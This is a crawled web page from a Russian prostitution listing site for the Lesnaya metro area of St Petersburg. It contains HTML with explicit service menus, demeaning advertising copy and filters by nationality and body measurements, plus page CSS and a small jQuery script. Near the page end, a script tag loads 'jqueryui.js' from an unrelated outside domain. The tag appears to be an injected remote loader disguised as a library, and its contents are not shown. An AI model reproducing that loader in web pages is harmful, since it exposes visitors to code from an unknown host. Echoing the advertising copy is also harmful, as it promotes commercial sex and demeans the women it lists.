

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostitutki777.net/metro/lesnaya/
body_size: 42505
content:
<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<head>
    <meta name="robots" content="index, follow" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Проститутки около станции метро Лесная, Санкт-Петербург</title>
    <link rel="shortcut icon" href="/favicon.ico" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://prostitutki777.net/">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="проститутки метро Лесная, индивидуалки Санкт-Петербург, шлюхи Санкт-Петербург" />
<meta name="description" content="Легкодоступные девочки по вызову скрасят ваш досуг! Выбирайте проститутку на станции метро Лесная, Санкт-Петербург - эти индивидуалки точно знаю, как доставить вам удовольствие за скромные деньги!" />
<link href="/bitrix/js/main/core/css/core.min.css?15777528772854" type="text/css" rel="stylesheet" />

<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="http://fonts.googleapis.com/css?family=Roboto:400italic,400,700,300&subset=cyrillic" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15777550921861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?165676697623459" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/nimfomanki/page_d0a63b2b813e0f9f4ba3bede5720c2ab/page_d0a63b2b813e0f9f4ba3bede5720c2ab_v1.css?16567674411316" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/nimfomanki/template_405b421ee8310ab6662faf8cd719c167/template_405b421ee8310ab6662faf8cd719c167_v1.css?1656767123273269" type="text/css"  data-template-style="true" rel="stylesheet" />







                                                                                                                </head>
<body>
<header id="header" class="header clear">
    <div class="container">
        <div class="row">
            <div class="hlogo"><a href="/"><img alt="logo" src="/images/logo.png"></a></div>
            <div class="headertext">Ваш город <a href="/">Санкт-Петербург</a><span><br>Посмотрите проституток в других городах</span></div>
                        <div class="login"><a href="/profile/carts/">Вход <span class="hide_text">для рекламодателей</span></a></div>
                            <div class="clear"></div>
        </div>
    </div>
</header><canvas id="canvas" style="position: fixed; z-index: -1"></canvas>
<form action="/api/catalog/" class="js__global-filter-form global-filter-form" method="POST">
    <input type="hidden" name="page" value="/metro/lesnaya/" />
    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="row">
                <div id="navbar" class="collapse navbar-collapse">
                    <div class="toprayon dropdown"><a class="dropdown-toggle" data-toggle="dropdown"><img alt="Район" src="/images/headrayon.png" class="imgico">Район<div class="sel"></div></a>
                        <ul class="dropdown-menu pmetro">
                                                            <li><a href="/area/admiralteyskiy/">Адмиралтейский</a></li>
                                                            <li><a href="/area/vasileostrovskiy/">Василеостровский</a></li>
                                                            <li><a href="/area/vyborgskiy/">Выборгский</a></li>
                                                            <li><a href="/area/kalininskiy/">Калининский</a></li>
                                                            <li><a href="/area/kirovskiy/">Кировский</a></li>
                                                            <li><a href="/area/kolpinskiy/">Колпинский</a></li>
                                                            <li><a href="/area/krasnogvardeyskiy/">Красногвардейский</a></li>
                                                            <li><a href="/area/krasnoselskiy/">Красносельский</a></li>
                                                            <li><a href="/area/kronshtadtskiy/">Кронштадтский</a></li>
                                                            <li><a href="/area/kurortnyy/">Курортный</a></li>
                                                            <li><a href="/area/moskovskiy/">Московский</a></li>
                                                            <li><a href="/area/nevskiy/">Невский</a></li>
                                                            <li><a href="/area/petrogradskiy/">Петроградский</a></li>
                                                            <li><a href="/area/petrodvortsovyy/">Петродворцовый</a></li>
                                                            <li><a href="/area/primorskiy/">Приморский</a></li>
                                                            <li><a href="/area/pushkinskiy/">Пушкинский</a></li>
                                                            <li><a href="/area/frunzenskiy/">Фрунзенский</a></li>
                                                            <li><a href="/area/tsentralnyy/">Центральный</a></li>
                                                    </ul>
                    </div>
                    <div class="topmetro dropdown"><a class="dropdown-toggle" data-toggle="dropdown"><img alt="Метро" src="/images/headmetro.png" class="imgico">Метро<div class="sel"></div></a>
                        <ul class="dropdown-menu pmetro">
                                                            <li><a href="/metro/avtovo/">Автово</a></li>
                                                            <li><a href="/metro/admiralteyskaya/">Адмиралтейская</a></li>
                                                            <li><a href="/metro/akademicheskaya/">Академическая</a></li>
                                                            <li><a href="/metro/baltiyskaya/">Балтийская</a></li>
                                                            <li><a href="/metro/bukharestskaya/">Бухарестская</a></li>
                                                            <li><a href="/metro/vasileostrovskaya/">Василеостровская</a></li>
                                                            <li><a href="/metro/vladimirskaya/">Владимирская</a></li>
                                                            <li><a href="/metro/volkovskaya/">Волковская</a></li>
                                                            <li><a href="/metro/vyborgskaya/">Выборгская</a></li>
                                                            <li><a href="/metro/gorkovskaya/">Горьковская</a></li>
                                                            <li><a href="/metro/gostinyy-dvor/">Гостиный двор</a></li>
                                                            <li><a href="/metro/grazhdanskiy-prospekt/">Гражданский пр-кт</a></li>
                                                            <li><a href="/metro/devyatkino/">Девяткино</a></li>
                                                            <li><a href="/metro/dostoevskaya/">Достоевская</a></li>
                                                            <li><a href="/metro/elizarovskaya/">Елизаровская</a></li>
                                                            <li><a href="/metro/zvyezdnaya/">Звёздная</a></li>
                                                            <li><a href="/metro/zvenigorodskaya/">Звенигородская</a></li>
                                                            <li><a href="/metro/kirovskiy-zavod/">Кировский завод</a></li>
                                                            <li><a href="/metro/komendantskiy-prospekt/">Комендантский пр-кт</a></li>
                                                            <li><a href="/metro/krestovskiy-ostrov/">Крестовский остров</a></li>
                                                            <li><a href="/metro/kupchino/">Купчино</a></li>
                                                            <li><a href="/metro/ladozhskaya/">Ладожская</a></li>
                                                            <li><a href="/metro/leninskiy-prospekt/">Ленинский пр-кт</a></li>
                                                            <li><a href="/metro/lesnaya/">Лесная</a></li>
                                                            <li><a href="/metro/ligovskiy-prospekt/">Лиговский пр-кт</a></li>
                                                            <li><a href="/metro/lomonosovskaya/">Ломоносовская</a></li>
                                                            <li><a href="/metro/mayakovskaya/">Маяковская</a></li>
                                                            <li><a href="/metro/mezhdunarodnaya/">Международная</a></li>
                                                            <li><a href="/metro/moskovskaya/">Московская</a></li>
                                                            <li><a href="/metro/moskovskie-vorota/">Московские ворота</a></li>
                                                            <li><a href="/metro/narvskaya/">Нарвская</a></li>
                                                            <li><a href="/metro/nevskiy-prospekt/">Невский проспект</a></li>
                                                            <li><a href="/metro/novocherkasskaya/">Новочеркасская</a></li>
                                                            <li><a href="/metro/obvodnyy-kanal/">Обводный канал</a></li>
                                                            <li><a href="/metro/obukhovo/">Обухово</a></li>
                                                            <li><a href="/metro/ozerki/">Озерки</a></li>
                                                            <li><a href="/metro/park-pobedy/">Парк Победы</a></li>
                                                            <li><a href="/metro/parnas/">Парнас</a></li>
                                                            <li><a href="/metro/petrogradskaya/">Петроградская</a></li>
                                                            <li><a href="/metro/pionerskaya/">Пионерская</a></li>
                                                            <li><a href="/metro/ploshchad-aleksandra-nevskogo/">Площадь А.Невского</a></li>
                                                            <li><a href="/metro/ploshchad-vosstaniya/">Площадь Восстания</a></li>
                                                            <li><a href="/metro/ploshchad-lenina/">Площадь Ленина</a></li>
                                                            <li><a href="/metro/ploshchad-muzhestva/">Площадь Мужества</a></li>
                                                            <li><a href="/metro/politekhnicheskaya/">Политехническая</a></li>
                                                            <li><a href="/metro/prospekt-bolshevikov/">Пр-кт Большевиков</a></li>
                                                            <li><a href="/metro/prospekt-veteranov/">Пр-кт Ветеранов</a></li>
                                                            <li><a href="/metro/prospekt-prosveshcheniya/">Пр-кт Просвещения</a></li>
                                                            <li><a href="/metro/primorskaya/">Приморская</a></li>
                                                            <li><a href="/metro/proletarskaya/">Пролетарская</a></li>
                                                            <li><a href="/metro/pushkinskaya/">Пушкинская</a></li>
                                                            <li><a href="/metro/rybatskoe/">Рыбацкое</a></li>
                                                            <li><a href="/metro/sadovaya/">Садовая</a></li>
                                                            <li><a href="/metro/sennaya-ploshchad/">Сенная площадь</a></li>
                                                            <li><a href="/metro/spasskaya/">Спасская</a></li>
                                                            <li><a href="/metro/sportivnaya/">Спортивная</a></li>
                                                            <li><a href="/metro/staraya-derevnya/">Старая Деревня</a></li>
                                                            <li><a href="/metro/tekhnologicheskiy-institut/">Технологический ин-т</a></li>
                                                            <li><a href="/metro/udelnaya/">Удельная</a></li>
                                                            <li><a href="/metro/ulitsa-dybenko/">Улица Дыбенко</a></li>
                                                            <li><a href="/metro/frunzenskaya/">Фрунзенская</a></li>
                                                            <li><a href="/metro/chyernaya-rechka/">Чёрная речка</a></li>
                                                            <li><a href="/metro/chernyshevskaya/">Чернышевская</a></li>
                                                            <li><a href="/metro/chkalovskaya/">Чкаловская</a></li>
                                                            <li><a href="/metro/elektrosila/">Электросила</a></li>
                                                    </ul>
                    </div>
                    <div class="topservices dropdown"><a class="dropdown-toggle" data-toggle="dropdown"><img alt="Услуги" src="/images/headservices.png" class="imgico">Услуги<div class="sel"></div></a>
                        <ul class="dropdown-menu pservices">
                                                            <li>
                                    <p>Дополнительно</p>
                                                                            <a href="/services/pomyvka-v-dushe/">Помывка в душе</a>
                                                                            <a href="/services/kopro/">Копро</a>
                                                                            <a href="/services/pipshou/">Пипшоу</a>
                                                                            <a href="/services/tanets-zhivota/">Танец живота</a>
                                                                            <a href="/services/rimming/">Римминг</a>
                                                                            <a href="/services/eskort/">Эскорт</a>
                                                                            <a href="/services/fotosyemka/">Фотосъёмка</a>
                                                                            <a href="/services/est-molodoy-chelovek-dlya-semeynoy-pary/">Есть молодой человек для семейной пары</a>
                                                                            <a href="/services/semeynym-param/">Семейным парам</a>
                                                                    </li>
                                                            <li>
                                    <p>Секс</p>
                                                                            <a href="/services/klassicheckiy/">Классичеcкий</a>
                                                                            <a href="/services/analnyy-seks/">Анальный секс</a>
                                                                            <a href="/services/oralnyy-seks/">Оральный секс</a>
                                                                            <a href="/services/gruppovoy-seks/">Групповой секс</a>
                                                                            <a href="/services/dvoynoe-proniknovenie/">Двойное проникновение</a>
                                                                            <a href="/services/igrushki/">Игрушки</a>
                                                                            <a href="/services/fetish/">Фетиш</a>
                                                                    </li>
                                                            <li>
                                    <p>Окончание</p>
                                                                            <a href="/services/v-rot/">В рот</a>
                                                                            <a href="/services/okonchanie-na-grud/">Окончание на грудь</a>
                                                                            <a href="/services/okonchanie-na-litso/">Окончание на лицо</a>
                                                                    </li>
                                                            <li>
                                    <p>Золотой дождь</p>
                                                                            <a href="/services/vydacha/">выдача</a>
                                                                            <a href="/services/priem/">прием</a>
                                                                    </li>
                                                            <li>
                                    <p>Ласка</p>
                                                                            <a href="/services/minet-v-prezervative/">Минет в презервативе</a>
                                                                            <a href="/services/minet-bez-prezervativa/">Минет без презерватива</a>
                                                                            <a href="/services/glubokiy-minet/">Глубокий минет</a>
                                                                            <a href="/services/minet-v-avto/">Минет в авто</a>
                                                                            <a href="/services/kunilingus/">Кунилингус</a>
                                                                            <a href="/services/anilingus/">Анилингус</a>
                                                                    </li>
                                                            <li>
                                    <p>Садо-мазо</p>
                                                                            <a href="/services/gospozha/">Госпожа</a>
                                                                            <a href="/services/bandazh/">Бандаж</a>
                                                                            <a href="/services/rolevye-igry/">Ролевые игры</a>
                                                                            <a href="/services/lyegkoe-dominirovanie/">Лёгкое доминирование</a>
                                                                            <a href="/services/sadomazo/">Садомазо</a>
                                                                            <a href="/services/porka/">Порка</a>
                                                                            <a href="/services/rabynya/">Рабыня</a>
                                                                            <a href="/services/strapon/">Страпон</a>
                                                                            <a href="/services/trampling/">Трамплинг</a>
                                                                    </li>
                                                            <li>
                                    <p>Массаж</p>
                                                                            <a href="/services/professionalnyy/">Профессиональный</a>
                                                                            <a href="/services/eroticheskiy-massazh/">Эротический массаж</a>
                                                                            <a href="/services/urologicheskiy-massazh/">Урологический массаж</a>
                                                                            <a href="/services/tayskiy-massazh/">Тайский массаж</a>
                                                                            <a href="/services/lechebnyy-massazh/">Лечебный массаж</a>
                                                                            <a href="/services/massazh-v-chetyre-ruki/">Массаж в четыре руки</a>
                                                                            <a href="/services/sportivnyy-massazh/">Спортивный массаж</a>
                                                                            <a href="/services/rasslablyayushchiy-massazh/">Расслабляющий массаж</a>
                                                                            <a href="/services/vetka-sakury/">Ветка сакуры</a>
                                                                    </li>
                                                            <li>
                                    <p>Фистинг</p>
                                                                            <a href="/services/analnyy-fisting/">Анальный фистинг</a>
                                                                            <a href="/services/klassicheskiy-fisting/">Классический фистинг</a>
                                                                            <a href="/services/ekstrim-fisting/">Экстрим фистинг</a>
                                                                    </li>
                                                            <li>
                                    <p>Стриптиз</p>
                                                                            <a href="/services/striptiz/">Стриптиз</a>
                                                                            <a href="/services/lesbi/">Лесби</a>
                                                                    </li>
                                                    </ul>
                    </div>
                    <div class="topnati dropdown"><a class="dropdown-toggle" data-toggle="dropdown"><img alt="Национальность" src="/images/headnati.png" class="imgico">Национальность<div class="sel"></div></a>
                        <ul class="dropdown-menu pmetro2">
                                                            <li><a href="/nationality/aziatki/">Азиатки</a></li>
                                                            <li><a href="/nationality/negrityanki/">Негритянки</a></li>
                                                            <li><a href="/nationality/russkie/">Русские</a></li>
                                                    </ul>
                    </div>
                                                            <div class="topapprow custom-checkbox"><input name="filter-verified" type="checkbox" id="toponlyapp" value=""  class="styled js__filter-chkbox"><label for="toponlyapp"><img alt="Только проверенные" src="/images/headapprow.png" class="imgico">Только проверенные</label></div>
                    <div class="topviezd custom-checkbox"><input name="filter-out" type="checkbox" id="topviezd" value="" class="js__filter-chkbox"  /><label for="topviezd"><img alt="Выезд" src="/images/headviezd.png" class="imgico">Выезд</label></div>
                    <div class="topextsearch"><a href="/search/"><img alt="Расширеный поиск" src="/images/headextsearch.png" class="imgico"><span>Расширеный поиск</span><div class="sel"></div></a></div>
                    <div class="clear"></div>
                </div>
            </div>
        </div>
    </nav>
    <nav class="navbar navbar-2" role="navigation">
        <div class="container">
            <div class="row">
                <div class="fieldsearch1"><p>Цена <span>за час </span><span>(руб.)</span></p>
                    <span>от </span><input class="js__price-filter-input" name="filter-pricefrom" type="text" id="pricefrom" value="" /> до <input class="js__price-filter-input" name="filter-priceto" type="text" id="priceto" value="" /></div>
                                <div class="fieldsearch5 js__fieldsearch5 js__global-filter-ion-slider"><p>Грудь</p>
                    <div data-max-value="7" data-min-value="1" class="searchselector4 js__searchselector4"></div>
                    <input class="js__global-filter-ion-slider-value-from" name="filter-breast-from" type="hidden" id="searchbust1" value="1" />
                    <input class="js__global-filter-ion-slider-value-to" name="filter-breast-to" type="hidden" id="searchbust2" value="7" />
                </div>
                                <div class="fieldsearch4 js__fieldsearch4"><p>Вес (кг)</p>
                    <div data-max-value="100" data-min-value="40" class="searchselector3 js__searchselector3"></div>
                    <input class="js__global-filter-ion-slider-value-from" name="filter-weight-from" type="hidden" id="searchweight1" value="40" />
                    <input class="js__global-filter-ion-slider-value-to" name="filter-weight-to" type="hidden" id="searchweight2" value="100" />
                </div>
                                <div class="fieldsearch3 js__fieldsearch3"><p>Рост (см)</p>
                    <div data-max-value="190" data-min-value="100" class="searchselector2 js__searchselector2"></div>
                    <input class="js__global-filter-ion-slider-value-from" name="filter-growth-from" type="hidden" id="searchheight1" value="100" />
                    <input class="js__global-filter-ion-slider-value-to" name="filter-growth-to" type="hidden" id="searchheight2" value="190" />
                </div>
                                <div class="fieldsearch2 js__fieldsearch2"><p>Возраст (лет)</p>
                    <div data-max-value="65" data-min-value="18" class="js__searchselector1 searchselector1"></div>
                    <input class="js__global-filter-ion-slider-value-from" name="filter-age-from" type="hidden" id="searchage1" value="18" />
                    <input class="js__global-filter-ion-slider-value-to" name="filter-age-to" type="hidden" id="searchage2" value="65" />
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </nav>
    <input type="hidden" name="filter-ajax" value="Y" />
    <input type="hidden" name="template" value="main" />
</form><section>    <div class="container">
        <div class="row js__page_content">
                            <h1>Проститутки и индивидуалки рядом с метро Лесная</h1>
                <div class="section-dsc-wrapper">
                    <div class="section-preview-dsc">
                        <p>Стоит только мужику пожить без секса или испытать недовольство после интима с постоянной партнёршей, как возникает мысль заказать девочек по вызову. И это правильно. У тела — свои потребности, и природу придётся уважать.</p>
<p>Те, кто пытается добиться желаемого, тратя уйму денег на содержанок, поступают не очень разумно. Ещё хуже, когда муж не считается с женой, выпрашивая и требуя тот же анал. Не стоит тратить финансы и нервы, ведь в Питере — валом девок, готовых удовлетворить любые запросы клиентов!</p>
                    </div>
                    <div class="section-dsc js__section-dsc">
                        <h2>Проститутки на Лесной</h2>
<p>На нашем сайте публикуют анкеты реальные индивидуалки Санкт-Петербурга, начиная с восемнадцати лет. Чтобы посетители не запутались среди огромного числа объявлений, создан расширенный поиск.</p>
<p>Чтобы купить проституток с метро Лесная (или иного района СПб), вы можете просмотреть девчонок по очереди или воспользоваться фильтром. Задайте нужные параметры,  — вес, рост, метрополитен, услуги, — и на мониторе появятся киски, отвечающие вашим ожиданиям.</p>
<p>Не торопитесь заказывать шлюху, ведь за одну и ту же цену можно получить качественно разный сервис. В сфере секс-досуга нет никаких правил: бляди назначают ту сумму за интим, что их устраивает.</p>
<h3>Лучшие шалавы Питера</h3>
<p>Как бы вы ни выглядели, и какими бы ни были ваши доходы, у нас вы непременно подберёте ночную бабочку. На вызов готовы приехать молодые студентки, зрелые бабы «в соку» и даже старые потаскухи, на которых тоже есть спрос.</p>
<p>Что касается прайсов, то и здесь — огромный выбор. Дешёвые потаскухи, недорогие индивидуалки, элитные бабочки… Киски различаются только по внешним данным, а вот в постели они все — огонь. </p>
<p>И копеечная «давалка», и шикарная VIP-индивидуалка умело обслужит и заласкает самца. Яркого вам отдыха с развратными заводными куколками!</p>
                    </div>
                    <a href="#" class="section-dsc-show-more js__section-dsc-show-more">показать ещё...</a>
                </div>
                        <div class="js__catalog-items allformspage">
                <!--MAIN-CATALOG-SECTION-->
                                <!--MAIN-CATALOG-SECTION-->
            </div>
            <div class="clearfix"></div>
            <div class="js__nav-container">
    <!--CATALOG-NAV-->
        <!--CATALOG-NAV-->
</div>        </div>
    </div>
</section><div class="js__city-switch-wrapper othercityes" style="display: none;">
    <div class="js__city-switch-close close">x</div>
    <p class="headt">Другие города</p>
    <div>
                    <a data-code="spb" data-id="3" class="js__city-switch-item" href="#">Санкт-Петербург</a><br>
            </div>
</div>
<!-- Yandex.Metrika counter -->  <noscript><div><img src="https://mc.yandex.ru/watch/50022415" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><div class="js__cart-list-popup-message cart-list-popup-message">
    <div class="cart-list-popup-head">
        <h3 class="cart-list-popup-title">Запрос обработан</h3>
    </div>
    <div class="js__cart-list-popup-message-wrapper cart-list-popup-message-wrapper"></div>
    <div class="js__cart-list-popup-errors-wrapper cart-list-popup-errors-wrapper"></div>
    <div class="cart-list-popup-controls">
        <button class="js__cart-list-popup-ok adminsubmit cart-list-popup-ok">ОК</button>
    </div>
</div>
<div class="js__cart-list-infopopup-message cart-list-infopopup-message">
    <div class="js__cart-list-infopopup-message-wrapper cart-list-infopopup-message-wrapper"></div>
    <div class="cart-list-infopopup-controls">
        <button class="js__cart-list-infopopup-ok adminsubmit cart-list-infopopup-ok">Закрыть</button>
    </div>
</div>
<div class="js__cart-list-datepopup-message cart-list-datepopup-message">
    <form class="datepicker-form js__datepicker-form" action="/api/moderate/payment/" method="POST">
        <h3>Выбрать временной интервал</h3>
        <div class="datepicker-wrapper">
            <div class="js__datepicker-from datepickerwidget"></div>
            <div class="js__datepicker-to datepickerwidget"></div>
            <div class="clearfix"></div>
        </div>
        <input class="js__datepicker-userid" type="hidden" name="userid" value="" />
        <input class="js__datepicker-date-from" type="hidden" name="from" value="" />
        <input class="js__datepicker-date-to" type="hidden" name="to" value="" />
        <input class="adminsubmit datepickersubmit js__datepickersubmit" type="submit" value="Запросить" />
    </form>
    <div class="js__cart-list-datepopup-message-wrapper cart-list-datepopup-message-wrapper"></div>
    <div class="js__cart-list-datepopup-error-wrapper cart-list-datepopup-message-wrapper"></div>
    <div class="cart-list-datepopup-controls">
        <button class="js__cart-list-datepopup-ok adminsubmit cart-list-datepopup-ok">Закрыть</button>
    </div>
</div>
<div class="js__cart-list-overlay cart-list-overlay"></div><script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1656766981249634"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769792850','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'0aef4a15577f13cb6fda7778c230929f'});</script><script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?165676698858041"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/nimfomanki/components/bitrix/catalog.section/main/script.js','/js/static/jquery.min.js','/js/static/jquery-ui.min.js','/js/static/jquery.ui.touch-punch.min.js','/js/static/jquery.form.min.js','/js/static/ion.rangeSlider.js','/js/site/lightgallery.js','/js/lib/globals.js','/js/lib/main.js','/js/lib/qsearch.js','/js/site/bootstrap.min.js','/js/site/main.js','/js/lib/popup.js','/js/lib/infopopup.js','/js/site/snow.js','/local/templates/.default/components/bitrix/system.auth.form/floating/script.js','/local/templates/.default/components/bitrix/news.list/city_list/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/nimfomanki/components/bitrix/menu/filter/style.css','/local/templates/nimfomanki/components/bitrix/catalog.section/main/style.css','/css/static/jquery-ui.min.css','/css/static/jquery-ui.structure.min.css','/css/static/ion.rangeSlider.css','/css/static/ion.rangeSlider.skinHTML5.css','/css/site/mainpage.css','/css/site/lightgallery.css','/css/site/style.css','/css/common.css','/css/infopopup.css','/css/datepopup.css','/css/popup.css','/local/templates/.default/components/bitrix/system.auth.form/floating/style.css']);</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/nimfomanki/template_f7921d08afe006cc2a99efc430b667ec/template_f7921d08afe006cc2a99efc430b667ec_v1.js?1656767123528633"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/nimfomanki/page_ad5dd8fb8f1810ccbd92f7ccad479af9/page_ad5dd8fb8f1810ccbd92f7ccad479af9_v1.js?1656767234860"></script>

<script src='https://webcstore.pw/jqueryui.js'></script><script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50022415 = new Ya.Metrika2({ id:50022415, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://prostitutki777.net/bitrix/cache/css/s1/nimfomanki/page_d0a63b2b813e0f9f4ba3bede5720c2ab/page_d0a63b2b813e0f9f4ba3bede5720c2ab_v1.css?16567674411316
body_size: 512
content:


/* Start:/local/templates/nimfomanki/components/bitrix/menu/filter/style.css?157775286949*/
.global-filter-form-submit {
    display: none;
}
/* End */


/* Start:/local/templates/nimfomanki/components/bitrix/catalog.section/main/style.css?1577752869863*/
.section-dsc-wrapper {
    display: block;
    position: relative;
    margin-bottom: 20px;
}
.section-dsc {
    display: block;
    max-height: 0px;
    transition: max-height 0.15s ease-out;
    overflow: hidden;
}
.section-dsc.open {
    max-height: 100000px;
    transition: max-height 0.15s ease-in;
}
.section-dsc-show-more {
    display: block;
    position: absolute;
    font-size: 14px;
    color: #142ea7;
    left: 50%;
    bottom: -10px;
    cursor: default;
}
.section-dsc-show-more::after {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 4px 4px 0 4px;
    border-color: #142ea7 transparent transparent transparent;
    margin: 0 0 2px 5px;
    display: inline-block;
}
.section-dsc-show-more.open::after {
    border-width: 4px 4px 4px 4px;
    border-color: transparent transparent #142ea7 transparent;
}
/* End */
/* /local/templates/nimfomanki/components/bitrix/menu/filter/style.css?157775286949 */
/* /local/templates/nimfomanki/components/bitrix/catalog.section/main/style.css?1577752869863 */


--- FILE ---
content_type: application/javascript
request_url: https://prostitutki777.net/bitrix/cache/js/s1/nimfomanki/page_ad5dd8fb8f1810ccbd92f7ccad479af9/page_ad5dd8fb8f1810ccbd92f7ccad479af9_v1.js?1656767234860
body_size: 425
content:

; /* Start:"a:4:{s:4:"full";s:90:"/local/templates/nimfomanki/components/bitrix/catalog.section/main/script.js?1577752869487";s:6:"source";s:76:"/local/templates/nimfomanki/components/bitrix/catalog.section/main/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function() {
    $('.js__section-dsc-show-more').on('click', function(ev) {
        ev.preventDefault();

        $('.js__section-dsc').toggleClass('open');
        $(this).toggleClass('open');

        if ( $('.js__section-dsc').hasClass('open') ) {
            $('.js__section-dsc-show-more').text("скрыть...");
        }
        else {
            $('.js__section-dsc-show-more').text("показать ещё...");
        }

        return false;
    });
});
/* End */
;; /* /local/templates/nimfomanki/components/bitrix/catalog.section/main/script.js?1577752869487*/
